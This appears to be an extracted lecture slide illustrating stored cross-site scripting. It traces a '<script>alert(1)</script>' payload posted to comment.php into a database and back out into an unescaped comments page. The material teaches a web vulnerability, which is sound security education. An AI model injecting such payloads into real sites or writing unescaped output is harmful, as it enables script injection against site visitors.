 Cross Site Scripting(XSS)
INSERT ...
'<script>alert(1)</script>'
POST / comment.php?
text=<script>alert(1)</script>
SELECT ... =>
'<script>alert(1)</script>'
<html>
...
Comments
<script>alert(1)</script>
...
<html>